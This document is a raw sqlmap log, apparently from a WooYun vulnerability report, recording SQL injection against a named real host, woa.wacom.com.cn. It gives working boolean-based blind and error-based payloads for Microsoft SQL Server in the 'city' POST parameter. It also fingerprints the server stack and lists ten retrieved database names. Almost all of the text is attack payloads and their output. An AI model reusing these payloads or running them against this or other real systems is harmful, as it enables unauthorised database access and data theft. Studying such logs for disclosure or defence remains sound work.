 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: city=-1' OR 1=1 AND 7177=7177 -- &method=baomingcount
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: city=-1' OR 1=1 AND 8364=CONVERT(INT,(SELECT CHAR(113)+CHAR(122)+CH
AR(122)+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (8364=8364) THEN CHAR(49) ELSE CH
AR(48) END))+CHAR(113)+CHAR(112)+CHAR(113)+CHAR(113)+CHAR(113))) -- &method=baom
ingcount
---
[14:29:52] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: Nginx, ASP.NET 0
back-end DBMS: Microsoft SQL Server 2008
[14:29:52] [INFO] fetching database names
[14:29:52] [WARNING] the SQL query provided does not return any output
[14:29:52] [INFO] fetching number of databases
[14:29:52] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[14:29:52] [INFO] retrieved:
[14:29:53] [ERROR] unable to retrieve the number of databases
[14:29:53] [INFO] retrieved: DBWacom2014
[14:29:53] [INFO] retrieved: master
[14:29:53] [INFO] retrieved: tempdb
[14:29:53] [INFO] retrieved: model
[14:29:53] [INFO] retrieved: msdb
[14:29:53] [INFO] retrieved: ReportServer
[14:29:53] [INFO] retrieved: ReportServerTempDB
[14:29:54] [INFO] retrieved: DBWacom
[14:29:54] [INFO] retrieved: DBWacom2014
[14:29:54] [INFO] retrieved: TDB_Survey
[14:29:54] [INFO] retrieved: TDB_WacomVM
available databases [10]:
[*] DBWacom
[*] DBWacom2014
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] TDB_Survey
[*] TDB_WacomVM
[*] tempdb
[14:29:54] [INFO] fetched data logged to text files under 'C:\Users .sqlmap
output\woa.wacom.com.cn'
www.wooyun.org